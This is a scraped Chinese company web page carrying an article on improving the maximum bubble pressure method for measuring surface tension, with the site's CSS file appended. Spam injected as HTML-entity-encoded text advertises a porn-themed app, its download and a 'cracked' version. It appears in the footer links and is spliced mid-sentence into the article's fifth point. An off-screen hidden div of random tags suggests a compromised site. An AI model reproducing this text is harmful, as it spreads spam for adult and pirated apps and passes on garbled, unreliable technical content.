								                                    <h2><a id="66ec02067e" title="连接基对3种表面活性剂GSS271、GSS371和GSS471动态表面性能的影响（下）" href="/news/gongsixinwen/1399.html"> &gt; 连接基对3种表面活性剂GSS271、GSS371和GSS471动态表面性能的影响（下）</a></h2>
								                                    <h2><a id="66ec02067e" title="连接基对3种表面活性剂GSS271、GSS371和GSS471动态表面性能的影响（上）" href="/news/gongsixinwen/1398.html"> &gt; 连接基对3种表面活性剂GSS271、GSS371和GSS471动态表面性能的影响（上）</a></h2>
								                                    <h2><a id="66ec02067e" title="高盐油藏下两性/阴离子表面活性剂协同获得油水超低界面张力的方法（三）" href="/news/gongsixinwen/1397.html"> &gt; 高盐油藏下两性/阴离子表面活性剂协同获得油水超低界面张力的方法（三）</a></h2>
								                                </div>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div id="66ec02067e" class="mainRight2" style="">
            <!--Current start-->
            <div id="66ec02067e" class="Current">
                <p><b>当前位置</b>：<a id="66ec02067e" href="/index.html">首页</a>&nbsp;&gt;&nbsp;<a id="66ec02067e" href="/news">新闻中心</a></span></p>
            </div>
            <!--Current end-->
            <!--Content start-->
            <div id="66ec02067e" class="rightCon">
                <div id="66ec02067e" class="zixunDetail">
                    <!--newsTitleBox start-->
                    <div id="66ec02067e" class="newsTitleBox">
                        <h1>溶液表面张力测定经典方法——​最大气泡压力法改进方案</h1>
                        <p class="line">
                            <span></span>
                            <span>来源：大学化学</span>
                            <span>浏览 1930 次</span>
                            <span>发布时间:2023-05-29</span>
                        </p>
                    </div>
                    <!--newsTitleBox end-->

                    <!--EditArea start-->
                    <div id="66ec02067e" class="newsEditBox">
                        <p>
	最大气泡压力法是大学物理化学实验中测定溶液表面张力的一个经典方法。由于最大泡压法测定溶液表面张力实验装置较为简单，也易于理解其原理，且不用测定液体密度ρ和接触角θ，因而成为测定溶液表面张力的一个基本物理化学实验。下面介绍实验存在问题与改进方法。
</p>
<p>
	<br />
</p>
<p>
	1.1主要仪器与试剂
</p>
<p>
	<br />
</p>
<p>
	主要仪器：DP-AW-I型表面张力实验装置，南京桑力电子设备厂；CH1006型超级恒温槽，上海恒平科技仪器有限公司。
</p>
<p>
	<br />
</p>
<p>
	主要试剂：正丁醇，无水乙醇，均为分析纯，天津光复试剂有限公司。
</p>
<p>
	<br />
</p>
<p>
	1.2存在问题
</p>
<p>
	<br />
</p>
<p>
	实验改进主要以浓度、温度、物质等分别作为变量，进行正交实验，从而得到较为符合常理的实验结果。导致实验存在较大偏差的原因可能如下：
</p>
<p>
	<br />
</p>
<p>
	(1)在低浓度下，偏差可能来自于体积小时的量取误差；在高浓度时，误差则可能是来源于实验是以易挥发的乙醇及正丁醇为研究对象，浓度增大，溶液的挥发性增大；最后，在配制溶液时，温度不可能完全一样，导致试剂密度变化，因而带来误差。
</p>
<p>
	<br />
</p>
<p>
	(2)实验所用的样品管为套管试管，内管放置待测液，外管则是由橡胶管而来的恒温水，用于营造恒温环境。一般情况下为保证实验仪器的稳定及整洁，恒温水槽及样品管距离较远，橡胶管较长，恒温水到外管时水温有微小变化，从而造成实验误差。
</p>
<p>
	<br />
</p>
<p>
	1.3改进
</p>
<p>
	<br />
</p>
<p>
	(1)浓度：为保证浓度的准确：①由于待测溶液浓度极稀，可采用等体积滴定方法；②每测完一组都洗净毛细管，再用待测液润洗吹干后进行测定；③先配制一系列标准溶液，精准测定其折光率后得出工作曲线，再由此确定实验溶液浓度。本实验选择配制一系列浓度溶液，在每次实验时，都进行润洗操作，减小由于浓度的不准确而带来的误差。
</p>
<p>
	<br />
</p>
<p>
	(2)温度：温度是实验结果是否准确的关键影响因素。改进温度的方法有：①将待测液置于支管烧瓶内，再将支管烧瓶直接置于恒温水浴槽内；②尽量缩短橡胶管长度或选择保温性较好的橡胶管。本实验采取了保温性较好的橡胶管，并设置了25°C和30°C两个温度，有效降低了结果的偶然性。装置如图1所示。
</p>
<p style="text-align:center;">
	<img src="/data/editer/20230529/image/9331beb0edd5da92e938f8a9da7fd53e.jpg" alt="" />
</p>
<p style="text-align:center;">
	图1表面张力实验装置图
</p>
<p>
	<br />
</p>
<p>
	(3)物质：本实验采用了正丁醇和乙醇为实验对象，进行多次实验，降低了实验结果的偶然性。正丁醇和乙醇属于短链烷基醇类(碳链长度小于8)，随着浓度的增加，表面张力下降，但不呈完美的线性关系。且在接近溶解度时，由于其密度小于水，达不到完全溶解，造成测量失准，因此对高浓度的溶液存在测量偏差。
</p>
<p>
	<br />
</p>
<p>
	(5)其他：①将&#25238;&#28139;&#23433;&#21331;样品管所连接的毛细管外部加设一个可旋动的活塞，可以通过旋转毛细管外部的旋钮来调节毛细管高度，进而灵活方便地调节毛细管与液面的相切；②将橡胶塞改为磨口玻璃塞，保证密封性，且可以使毛细管与液面保持垂直，从而减少用橡胶塞固定毛细管所引起的误差。
</p>
<p>
	<br />
</p>                    </div>
                    <!--EditArea end-->
                    <!--keyWords start-->
                    <div id="66ec02067e" class="keyWords">
                       
                    </div>
                    <!--keyWords end-->

                    <!--prevNews start-->

                    <div id="66ec02067e" class="prevNews">
                                                                    </div>
                    <!--prevNews end-->
                    
                </div>
            </div>
            <!--Content end-->
        </div>
    </div>
</div>
<div id="footer">
    <div id="66ec02067e" class="footnav">
        <a id="66ec02067e" href="/index.html" >网站首页</a> | <a id="66ec02067e" href="/product/index.html">产品中心</a> | <a id="66ec02067e" href="/index.html">&#25238;&#28139;&#23433;&#21331;</a> | <a id="66ec02067e" href="/lbmfxy/index.html">&#25238;&#28139;&#25104;&#24180;app&#19979;&#36733;</a> | <a id="66ec02067e" href="/cwltp/index.html">&#25238;&#28139;&#30701;&#35270;&#39057;</a> | <a id="66ec02067e" href="/ylhyd/index.html">原理和优点</a> | <a id="66ec02067e" href="/yyjs/index.html">应用领域</a> | <a id="66ec02067e" href="/gykibron/index.html">关于Kibron</a> | <a id="66ec02067e" href="/lunwen/index.html">论文</a> | <a id="66ec02067e" href="/contact/index.html">联系&#25238;&#28139;app&#30772;&#35299;&#29256;&#26368;&#26032;&#29256;&#23433;&#21331;&#29256;</a> | <a id="66ec02067e" href="/sitemap.html">网站地图</a>
       </div>

    <div id="66ec02067e" class="copyright">
       Copyright ©2012  www.lianjieseo.com <a id="66ec02067e" rel="nofollow" href="http://beian.miit.gov.cn" rel="nofollow noopener noreferrer" target="_blank">沪ICP备71519571号</a>
        <p style="padding-top:10px; text-align:center;"><a id="66ec02067e" rel="nofollow" href="http://218.242.124.22:8081/businessCheck/verifKey.do?showType=extShow&serial=9031000020160325231659000000402249-SAIC_SHOW_310000-2017041917224139520&signData=MEUCIQCRQZtcCI42/ybmlykwdVllSo0D4I92zK9l+3NSManB3AIgUUC/AjjeEIT0sZbGIPl3DSp+baajIpjxWZNG28kVliU=" target="_blank"></a></p>
    </div>
</div>
<script type="text/javascript" src="/res/js/message.js"></script>
<script type="text/javascript" language="javascript" defer="true">InitMessageBox();</script>
<script type="text/javascript" src="http://s4.cnzz.co/z_stat.php?id=1279194531&web_id=1279194531"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?078427f7f0721a263fc53d87c267b240ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="//www.lianjieseo.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_773378" style="position:fixed;left:-9000px;top:-9000px;"><ca id="cyylvt"><cxfnp class="ehlny"></cxfnp></ca><fhdl id="yzvhqx"><iybw class="isvng"></iybw></fhdl><kq id="cfhotg"><eiba class="ubkfj"></eiba></kq><igg id="zxpukv"><hgbow class="eaanc"></hgbow></igg><aqi id="pzdzem"><iec class="iktpr"></iec></aqi><ven id="omysny"><ubc class="gpzwy"></ubc></ven><hbawa id="qepjug"><dwe class="ezuyb"></dwe></hbawa><xmnvf id="qsipaj"><btl class="pwjst"></btl></xmnvf><oixes id="wrfvsc"><sl class="igynh"></sl></oixes><rzyki id="hbvaqe"><nkrc class="yuwqf"></nkrc></rzyki><thlp id="lndlmo"><aoxgm class="tzzlc"></aoxgm></thlp><gmyh id="fxzwct"><cc class="eoiec"></cc></gmyh><florz id="gvlfgn"><scl class="mtltv"></scl></florz><oz id="wvhbkp"><tn class="gmvra"></tn></oz><mrt id="frbskn"><pcako class="mgbmz"></pcako></mrt><pi id="mpshht"><vwjf class="uymjb"></vwjf></pi><mupsm id="wdfidv"><qkwe class="ryrae"></qkwe></mupsm><dqw id="qgwcpx"><lx class="okmhw"></lx></dqw><dr id="xnwaio"><tio class="zaode"></tio></dr><fapdq id="hwjptn"><vztlw class="gmvuj"></vztlw></fapdq><ir id="fjsumw"><kr class="anlde"></kr></ir><hcxtz id="ivavrv"><fpiu class="eanor"></fpiu></hcxtz><tyjol id="yrrczu"><go class="zsteh"></go></tyjol><byq id="qojfgc"><xzlov class="dqrow"></xzlov></byq><fmoxp id="ktnmsd"><nrog class="jspyn"></nrog></fmoxp><fm id="njrbgx"><xkta class="ovudi"></xkta></fm><ls id="iegrwv"><ovmc class="qkadh"></ovmc></ls><kwh id="nwoiqs"><ygza class="rclfy"></ygza></kwh><xig id="zkokkr"><coy class="svoat"></coy></xig><uz id="wiqmbh"><th class="omnnk"></th></uz><vtn id="ugxfxp"><krm class="blqvg"></krm></vtn><qpomx id="mnlzav"><eyy class="vujfm"></eyy></qpomx><wast id="jhczci"><gq class="prxbp"></gq></wast><caooo id="vjjeow"><zop class="apotv"></zop></caooo><fd id="cfqswn"><ch class="ulquz"></ch></fd><ejz id="iyreyg"><tyuc class="tscyw"></tyuc></ejz><efyj id="lszgre"><vrgj class="pqxol"></vrgj></efyj><awk id="vbatxe"><rbjy class="zwovo"></rbjy></awk><ve id="egejwv"><zn class="hkhhh"></zn></ve><ryja id="cwyabx"><we class="wqsll"></we></ryja><xkycr id="zsyhag"><dln class="yyqyv"></dln></xkycr><ubs id="kijwgu"><sbuqy class="vilzu"></sbuqy></ubs><zzn id="nfemvd"><yg class="hqeaj"></yg></zzn><guz id="inbphx"><ef class="xswss"></ef></guz><vf id="frkmhp"><qcsvg class="mqvhq"></qcsvg></vf><zmy id="umlnid"><mon class="fejvg"></mon></zmy><cr id="iyuqnh"><nh class="gjoxj"></nh></cr><bvvq id="dlzipj"><jqcv class="ewlwk"></jqcv></bvvq><tej id="gkzplu"><nvxvb class="lbebe"></nvxvb></tej><afpan id="uomosw"><fjsc class="bntxp"></fjsc></afpan><ahop id="bvodzp"><tj class="iopwu"></tj></ahop><yowt id="hvfjjz"><cj class="hzzoo"></cj></yowt><phyqd id="drrzlq"><nucc class="ohkqr"></nucc></phyqd><rmwb id="xkkfib"><wviwv class="iwwly"></wviwv></rmwb><zcq id="hnwren"><zo class="jrjkn"></zo></zcq><ftja id="lvdnez"><qu class="jpxis"></qu></ftja><ohgv id="zpvqzg"><ucm class="dfzng"></ucm></ohgv><qhsmk id="fhwxwe"><fqjo class="drzge"></fqjo></qhsmk><yw id="wgscgf"><ao class="ixmbj"></ao></yw><xgz id="rclvgc"><hufp class="vngtj"></hufp></xgz><higna id="frrssb"><iu class="qyaxt"></iu></higna><fm id="oabbhv"><kiyg class="lodrc"></kiyg></fm><dzx id="qriqpb"><jrpbj class="wcmea"></jrpbj></dzx><st id="qhxtya"><buvj class="xyygp"></buvj></st><nizd id="pirruw"><zhu class="snpti"></zhu></nizd><lcysa id="aopzvf"><rr class="mdepd"></rr></lcysa><lks id="kpxcdn"><ub class="vlyxj"></ub></lks><qxb id="xldkoh"><iyqx class="zrtkk"></iyqx></qxb><ol id="wgvrsu"><udi class="pblnd"></udi></ol><tltrj id="ttctkw"><eu class="eukpo"></eu></tltrj><oylv id="ospzfs"><udn class="trlkb"></udn></oylv><qev id="udtpnj"><jhp class="echpx"></jhp></qev><bs id="laprtj"><lq class="jftlw"></lq></bs><ygf id="aiqpwz"><fw class="tzhjw"></fw></ygf><ic id="ofdyoi"><iznj class="rzeqg"></iznj></ic><kvcke id="zzdwif"><taasu class="fhtow"></taasu></kvcke><yruma id="cspxva"><mme class="cpach"></mme></yruma><uchy id="eeyxtu"><zq class="wkpik"></zq></uchy><bvpeo id="eeyfhg"><ecj class="ajoyj"></ecj></bvpeo><edn id="gxwrnf"><ca class="cpbrt"></ca></edn><pww id="aygheh"><zb class="rtgby"></zb></pww><jo id="vyhnmn"><bk class="pbohv"></bk></jo><ddr id="zgsrzy"><cerbl class="sxihy"></cerbl></ddr><sdx id="mfkbnf"><zqj class="eqwhv"></zqj></sdx><oi id="zeoyxl"><hno class="gekyh"></hno></oi><hyxr id="qirhfy"><ldcm class="dthkh"></ldcm></hyxr><vkmk id="ngouon"><jjvp class="sfywh"></jjvp></vkmk><lmpc id="yoijve"><uub class="uhodq"></uub></lmpc><kteqi id="vrkunr"><ze class="fahiv"></ze></kteqi><cj id="rdmwxu"><tr class="kbluu"></tr></cj><pl id="zgauts"><dop class="zuzip"></dop></pl><crjuj id="bpknkf"><mhfj class="cvjrl"></mhfj></crjuj><ix id="cldkag"><lcrd class="cjalv"></lcrd></ix><hqfjg id="meryno"><qwqvz class="kpfns"></qwqvz></hqfjg><qrcry id="zqwhgb"><fa class="qnrne"></fa></qrcry><nnqse id="szwyno"><pg class="pfrhd"></pg></nnqse><whcm id="gagxok"><ekt class="lbbef"></ekt></whcm><qk id="dunjmu"><yqgx class="mibpv"></yqgx></qk><gz id="vkogvq"><oma class="izwzk"></oma></gz><upq id="cxzpfb"><stlf class="ebheq"></stlf></upq><te id="sszjbz"><md class="fajzq"></md></te><asjl id="oxgqek"><xmiwb class="gyosb"></xmiwb></asjl><hl id="awmkwd"><bqm class="konvl"></bqm></hl><zehb id="sqihik"><tfhjk class="otlfg"></tfhjk></zehb><mb id="wgmjcx"><twy class="jgfka"></twy></mb><ksk id="inhcym"><ulacs class="ilobh"></ulacs></ksk><ny id="hqwrxc"><oz class="bymui"></oz></ny><hfik id="xetwrc"><xr class="hgept"></xr></hfik><ddskt id="dpeyxl"><pbrs class="dfwbx"></pbrs></ddskt><tgrpy id="ymybpr"><txe class="mjhoa"></txe></tgrpy><zs id="qnqutm"><qe class="vrfbi"></qe></zs><vzcse id="cctupc"><ae class="bddaw"></ae></vzcse><temhu id="hbsmda"><gb class="hdcah"></gb></temhu><dek id="evafze"><gx class="gvylh"></gx></dek><fgn id="ataiwc"><hnpz class="idgmn"></hnpz></fgn><mk id="hpfcnq"><shly class="jtxxa"></shly></mk><ln id="ddcgkp"><algau class="uwzne"></algau></ln><kll id="yievjq"><aqooh class="jjcqk"></aqooh></kll><wtoy id="vunizy"><ayn class="ulykz"></ayn></wtoy><ns id="ncoptz"><xvxte class="lnnko"></xvxte></ns><lx id="sgjnrh"><jgl class="xqvqn"></jgl></lx><qngva id="cjbqxm"><jkq class="ejkoq"></jkq></qngva><vgwe id="dhhryv"><tnmr class="xtvge"></tnmr></vgwe><mjn id="advksl"><nzl class="fyhjs"></nzl></mjn><vw id="sqbnov"><kzd class="jvzve"></kzd></vw><njezj id="fyznis"><iuta class="jfcii"></iuta></njezj><uz id="grifnn"><kin class="twssg"></kin></uz><amz id="bfhtom"><bry class="vwvqw"></bry></amz><fz id="seglbz"><jmrs class="dhaqg"></jmrs></fz><bie id="yrztiv"><cnmwc class="zhfly"></cnmwc></bie><ye id="eetlej"><dfp class="rgswj"></dfp></ye><gifi id="daoimn"><hxhbg class="gqqlg"></hxhbg></gifi><uqz id="jxbcuk"><fu class="idqqk"></fu></uqz><oylu id="vqqlcw"><bmijz class="gswmn"></bmijz></oylu><gjo id="qgqhre"><idz class="fdzgq"></idz></gjo><hqpd id="pjdvbz"><hg class="hpgre"></hg></hqpd><pvdgc id="ytxyan"><unt class="fqdjx"></unt></pvdgc><jy id="mcxttc"><hmui class="iogor"></hmui></jy><abk id="vvdlym"><zuhx class="jhlqu"></zuhx></abk><fzg id="hqfwhf"><ixzbz class="xsfsa"></ixzbz></fzg><cnv id="usjbez"><gz class="wkycs"></gz></cnv><wcuvk id="gsgdlm"><lb class="wmoki"></lb></wcuvk><vjcn id="acrcvn"><sess class="fpjpa"></sess></vjcn><kv id="vrsfzn"><trzfd class="pcbig"></trzfd></kv><tagw id="hpeizz"><sjrfo class="bryhu"></sjrfo></tagw><ty id="apabxh"><nzy class="vxnrq"></nzy></ty><xjvmq id="pacoix"><lqyl class="ihkhf"></lqyl></xjvmq><kx id="unisba"><gm class="iyjek"></gm></kx><apb id="radfia"><za class="npkvv"></za></apb><usbh id="fqpnpz"><npp class="rzahb"></npp></usbh><zisa id="yvhtqa"><lyill class="vynln"></lyill></zisa><tbdg id="yqdgrc"><qd class="okczi"></qd></tbdg><llu id="bdyczw"><jh class="qkkjl"></jh></llu><npcr id="ukxjua"><osu class="jclux"></osu></npcr><vc id="wrihau"><yzaby class="uqwmf"></yzaby></vc><pg id="djudsx"><aa class="pnukq"></aa></pg><tjqv id="mqunlp"><in class="ehbjx"></in></tjqv><ijxl id="ealpqe"><tspmq class="zhahu"></tspmq></ijxl><myp id="erhnpp"><ajf class="xmbqe"></ajf></myp><qcvvc id="llzlsu"><gls class="yrkyb"></gls></qcvvc><pct id="lnumez"><wqi class="dguyj"></wqi></pct><ajclu id="fgthvw"><cxnwv class="asmid"></cxnwv></ajclu><acqec id="uxcwjx"><tlxs class="yhkvc"></tlxs></acqec><qcv id="xqefue"><xys class="ikjle"></xys></qcv><ui id="qvkxgg"><wpgym class="zxivu"></wpgym></ui><gnswr id="whbgsf"><yr class="aacph"></yr></gnswr><abx id="dtuabp"><wmu class="vidnf"></wmu></abx><vm id="yxmdyn"><wrt class="gouhq"></wrt></vm><rdd id="ghywdg"><mhw class="zrmud"></mhw></rdd><imwg id="vqxqxo"><kikj class="hbrui"></kikj></imwg><nbqlx id="kesnnf"><tsx class="kupte"></tsx></nbqlx><ypv id="ubhcpj"><wfskn class="sbhmt"></wfskn></ypv><ewyxk id="gsokqd"><mcv class="gnjzy"></mcv></ewyxk><wtzev id="uajzxi"><pnoq class="xiuzd"></pnoq></wtzev><arrli id="equaku"><vrw class="egjsu"></vrw></arrli><znvin id="blkelc"><trk class="wxkro"></trk></znvin><gwfbw id="bweuqd"><pv class="hmmvg"></pv></gwfbw><dfh id="sjxcbm"><oqma class="jxrlu"></oqma></dfh><hgwd id="oyhatn"><kqu class="ezvtp"></kqu></hgwd><iths id="tduqvf"><rk class="lcmhg"></rk></iths><xy id="wimqwr"><bl class="pskfb"></bl></xy><en id="mytdtz"><tvy class="owlwd"></tvy></en><jue id="kzxcjc"><uqnhh class="enqxi"></uqnhh></jue><pk id="hdxtaa"><hioa class="cuexl"></hioa></pk><sfsce id="sjbjhk"><pfo class="yssgh"></pfo></sfsce><to id="rkfwir"><lqil class="onjrs"></lqil></to><zw id="botzgl"><gsgi class="goevz"></gsgi></zw><vdkm id="whxjro"><nqi class="brlij"></nqi></vdkm><rqlf id="aanzvq"><jlmvs class="kiear"></jlmvs></rqlf><aiok id="lroubf"><zd class="kmluy"></zd></aiok><xp id="pdxluh"><qx class="tyhkz"></qx></xp><pz id="gqphwa"><jpcv class="uhuse"></jpcv></pz><kjb id="zlhgeg"><an class="npfdo"></an></kjb><pt id="iebdlv"><rlaha class="wqgfr"></rlaha></pt><gs id="gllmpa"><rraxw class="cirnj"></rraxw></gs><zo id="pvpkrf"><rd class="qwxwo"></rd></zo><oool id="vilwku"><kvw class="nxdnm"></kvw></oool><vq id="hkdeia"><bqfm class="twoih"></bqfm></vq><ydeu id="wkeuos"><mqr class="gkiib"></mqr></ydeu><ouj id="hxgdlo"><zxn class="lkspf"></zxn></ouj><efw id="awftcp"><bq class="bkrqf"></bq></efw><aqco id="bljnvc"><xzu class="dagiw"></xzu></aqco><izxee id="ussljx"><qh class="mzzax"></qh></izxee><zvz id="ghphny"><kem class="dvyba"></kem></zvz><cshwl id="wutwur"><ziu class="vqqgu"></ziu></cshwl><dnbt id="rxlpzl"><up class="sstpd"></up></dnbt><sxx id="lnihdy"><psr class="oycba"></psr></sxx><vv id="ccsovk"><qmt class="hkoai"></qmt></vv><lpacb id="xqmyrh"><olisk class="tiunk"></olisk></lpacb><xf id="fglqwl"><ysqgc class="txaeg"></ysqgc></xf><sodjb id="jdiuao"><cbiv class="ssfzv"></cbiv></sodjb><kfgb id="zglojv"><bsvzs class="pmwyi"></bsvzs></kfgb><gbrab id="ulspwx"><fs class="vyzot"></fs></gbrab><zg id="hpnxbk"><sfs class="vjqwa"></sfs></zg><qy id="ipzenz"><gjtsb class="shyza"></gjtsb></qy><esh id="aegwfx"><tfevq class="vmhpf"></tfevq></esh><jx id="vpgvpk"><uicih class="nxdtb"></uicih></jx><yjbdq id="wvjbeh"><yjou class="wnkfu"></yjou></yjbdq><fubbk id="hpijos"><lo class="ksjjc"></lo></fubbk><xey id="wkfbfl"><snaxv class="wgmhs"></snaxv></xey><boi id="plsriw"><jxwbi class="qbjqy"></jxwbi></boi><en id="vmvhto"><jkpo class="ihwsf"></jkpo></en><tunif id="omhnqu"><fancq class="wbkkw"></fancq></tunif><wgdpu id="ckzpse"><mwqf class="vtsyj"></mwqf></wgdpu><hkrub id="cyrich"><lrcv class="dpetu"></lrcv></hkrub><ge id="sqrqaz"><uwwz class="arubc"></uwwz></ge><ldync id="exzuct"><qw class="oixje"></qw></ldync><uiw id="kzmbto"><kzm class="eerds"></kzm></uiw><tu id="tuhicf"><oyso class="rgzzd"></oyso></tu><kzquy id="rqbwie"><cw class="pczeb"></cw></kzquy><rsu id="ftuesx"><lacn class="prnjq"></lacn></rsu><qghhi id="smxtdq"><eqmt class="ooqqb"></eqmt></qghhi><vkwac id="zkygsg"><upui class="owwbq"></upui></vkwac><pnojq id="ngrxcs"><fxev class="axiuf"></fxev></pnojq><ifdox id="dlwrzf"><kcug class="hecma"></kcug></ifdox><qs id="stkxbp"><sovkp class="bpnlr"></sovkp></qs><isvtp id="xgyozr"><mtuuy class="dvbsn"></mtuuy></isvtp><vdlws id="gzdorz"><nl class="iglbb"></nl></vdlws><gzy id="mpqhrj"><nyn class="vmmhi"></nyn></gzy><futl id="isijto"><txalw class="jsbhg"></txalw></futl><oww id="zsyhxt"><vngr class="bjnyk"></vngr></oww><yv id="sleusk"><srdcl class="iphed"></srdcl></yv><nvc id="omnblx"><fukd class="zgqrj"></fukd></nvc><tcceg id="nxiqle"><wxqe class="trzdv"></wxqe></tcceg><npi id="gohxfr"><ob class="qitvo"></ob></npi><qte id="xohqfh"><ugcd class="taujj"></ugcd></qte><jk id="jdmdyb"><pysne class="tsgoy"></pysne></jk><irv id="gfdbpm"><wzmc class="lacks"></wzmc></irv><po id="czkinj"><ctbfs class="reeoe"></ctbfs></po><qr id="mhxmji"><kwum class="fzxht"></kwum></qr><yml id="ecdjrh"><bmvkz class="aisxd"></bmvkz></yml><fjkdw id="buiinh"><ul class="vyjht"></ul></fjkdw><uhywl id="lfaqok"><hosiw class="tlfem"></hosiw></uhywl><znvmu id="dzeygc"><rk class="urkjk"></rk></znvmu><sgwxg id="wlkvyf"><mmrgx class="htxrx"></mmrgx></sgwxg><wwv id="pviyfa"><dy class="ebylo"></dy></wwv><kc id="ygstey"><ui class="bxvtu"></ui></kc><spq id="rwewxj"><wnf class="yvumg"></wnf></spq><xho id="gpsfqq"><vn class="ajlty"></vn></xho><bpm id="fvcbqp"><hhimd class="hnwvj"></hhimd></bpm><kcydh id="xfcvgs"><oti class="hnzqa"></oti></kcydh><dwwf id="rbkcdi"><xmufa class="flxzu"></xmufa></dwwf><uew id="yoozrl"><qkoy class="vxjhr"></qkoy></uew><oijq id="brfyqz"><slt class="tuwjf"></slt></oijq><liez id="yorgfg"><xdri class="ppwia"></xdri></liez><qjs id="ivbdrl"><vi class="idtnc"></vi></qjs><qqu id="iqvowk"><yp class="dtsej"></yp></qqu><cweke id="sxqvrd"><amh class="yhtsg"></amh></cweke><jawe id="hwvksa"><otprm class="uxbge"></otprm></jawe><tev id="dsejbf"><ovym class="gftav"></ovym></tev><lmd id="jixkpc"><hina class="dtysp"></hina></lmd><weso id="oiwiir"><jbq class="uvuce"></jbq></weso><hcoqa id="dcybvo"><yf class="xzgmj"></yf></hcoqa><idy id="qaulcz"><qzgz class="tfnjf"></qzgz></idy><moion id="bijivt"><kk class="qyrhx"></kk></moion><xgoyb id="fndlzs"><aaat class="uogey"></aaat></xgoyb><imi id="chgtoe"><qh class="rvsqx"></qh></imi><trx id="qiljca"><nwl class="phzyu"></nwl></trx><ipckw id="lmwhfm"><ie class="eydcl"></ie></ipckw><aoci id="lacsza"><zm class="nipps"></zm></aoci><mxxyk id="kojmak"><tfpg class="adsap"></tfpg></mxxyk><ea id="kihzat"><rxar class="xyrhr"></rxar></ea><xxxhm id="qkufpu"><htmru class="xmvox"></htmru></xxxhm><dwwdq id="fzrmlz"><tchbt class="gyrao"></tchbt></dwwdq><cutsp id="bocyss"><qekf class="suauo"></qekf></cutsp><ft id="efxcxy"><fr class="qztkr"></fr></ft><jbwu id="abpubj"><hyijw class="igcoy"></hyijw></jbwu><huwjr id="jxmfrt"><varol class="dzdaa"></varol></huwjr><epug id="rlilis"><ycnb class="cdstr"></ycnb></epug><ecp id="hkmhnm"><qi class="hscby"></qi></ecp><be id="kgfcij"><lcvx class="vcaze"></lcvx></be><qqm id="zeollh"><xb class="omfpr"></xb></qqm><rsm id="gbdbde"><odst class="bhusu"></odst></rsm><rttw id="puuvkl"><ifh class="mcyag"></ifh></rttw><qu id="oubqcv"><mrx class="ixncr"></mrx></qu><kkx id="cyiewi"><rarmv class="lmdye"></rarmv></kkx><amzcd id="mzmorw"><cy class="zooag"></cy></amzcd><avizd id="ipxmqk"><nvmy class="msnor"></nvmy></avizd><zodof id="nnaojj"><znu class="nnwja"></znu></zodof><vrqs id="qzqeqq"><egc class="sueyt"></egc></vrqs></div></body>
</html>


<!--耗时0.0374810696秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.lianjieseo.com/Res/Templates/default/style/style.css
body_size: 5378
content:
@charset "UTF-8"; 

body { font-size:12px; color:#333333; margin:0; text-align:center; background:#ffffff; font-family:"微软雅黑";}	
A:link{text-decoration:none; color:#666666; padding:0; margin:0;}
A:visited{text-decoration:none; color:#666666;}
A:hover{text-decoration:none; color:#666666;}
ol,ul,li{list-style:none;padding:0; margin:0;}
td,th{font-family:Arial,sans-serif;font-size:12px;}
form,table,tr{ padding:0; margin:0;}
html {_overflow-y:scroll;}
*{	padding:0px;margin:0px;text-decoration: none;
list-style: none;} 
h1,h2,h3,h4,h5,h6{font-size:12px;}
img{border: 0;}/*图片边框为0*/
.rfloat{float:right;}/*更多右浮动*/
.clear{clear:both;line-height:0px;}/*清除浮动*/
.checkbox{border: 0px;}/*选择框样式定义 */ 
.button{border: 0px; cursor:pointer; }/*图片按钮样式定义 */ 

/*Header - start*/
.Header {width:100%;height:155px;overflow:hidden;background-color:#fff;border-bottom:8px solid #d6d6d6;}
.headerWrap {width:1000px;overflow:hidden;margin:0 auto;height:155px;background:url(/Res/Templates/default/images/logo.jpg) left top no-repeat;}
.logo,.logo a {width:162px;height:155px;float:left;display:block;}
.adWrap {width:830px;height:155px;float:right;font:14px/40px 'Microsoft YaHei';color:#4e4d4d;}
.adWrap h1 {text-align:center;font:26px/40px 'Microsoft YaHei';color:#1e458a;overflow:hidden;padding:25px 0 4px;}
.adWrap h2 {text-align:center;font:26px/40px 'Microsoft YaHei';color:#1e458a;overflow:hidden;padding:4px 0 4px;}
.adWrap .hotLine {text-align:center;font-size:14px;color:#1e458a;}
.adWrap .hotLine span {font-size:14px;padding-left:15px;}
/*Nav start*/
.Nav {width:830px;height:40px;margin:0 auto;}
.mainNav {width:830px;height:35px;padding-top:2px;}
.mainNav li {float:left;display:inline;text-align:center;width:82px;margin-right:10px;}
.mainNav li a {color:#4e4d4d;display:block;height:32px;width:82px;line-height:32px;} 
.mainNav li a.selected ,.mainNav li a:hover {border-bottom:3px solid #6bb3df;}
/*Nav end*/
/*Header - end*/
/*Banner - start*/
.Banner {position:relative;height:538px;width:100%;background-color:#d6d6d6;}
.Banner li {position:absolute;top:0;left:0;height:538px;width:100%;display:none;}
.Banner li a {width:100%;height:538px;display:block;}
.Banner li img {display:none;height:538px;}
.bannerCtrl {position:absolute;width:100%;height:20px;left:0;bottom:10px;z-index:9;}
#banner_dl {width:1000px;text-align:center;margin:0 auto;}
#banner_dl a {width:16px;height:16px;background:url(/Res/Templates/default/images/icon1.png) no-repeat;display:inline-block;overflow:hidden;margin:0 3px;}
#banner_dl a.cur {background:url(/Res/Templates/default/images/icon2.png) no-repeat;}

.Container {width:100%;margin:0 auto; text-align:left;overflow:hidden;background:url(/Res/Templates/default/images/body_bg.jpg) left top repeat;padding-bottom:15px;}
.mainContent {width:1000px;overflow:hidden;margin:0 auto;}
.mainLeft{float:left;width:240px;}
.mainMidd{float:left;width:500px;margin-left:10px;overflow:hidden;background-color:#fff;height:1030px;}
.mainRight{float:right;width:240px;}
/*mainLeft start*/
/*#proCateBox start*/
.proCate {margin-bottom:10px;overflow:hidden;}
.proCate .h1 {width:240px;height:46px;background-color:#577ec7;color:#fff;}
.proCate .h1 b {padding-left:8px;height:46px;font:16px/46px "Microsoft YaHei";}
.proCate .h1 span {font:14px/46px 'Arial';padding-left:2px;}
.proCate .h1 a.left-side-news {color: #fff;}

.proCate .h1 .b {padding-left:8px;height:46px;font:16px/46px "Microsoft YaHei";}

.proCateCon {width:238px;overflow:hidden;background-color:#fff;border:1px solid #e2e1e1;margin-top:5px;}
.proCateBox {font-size:12px;color:#1d3f7f;width:230px;overflow:hidden;padding:10px 0 0 10px;}
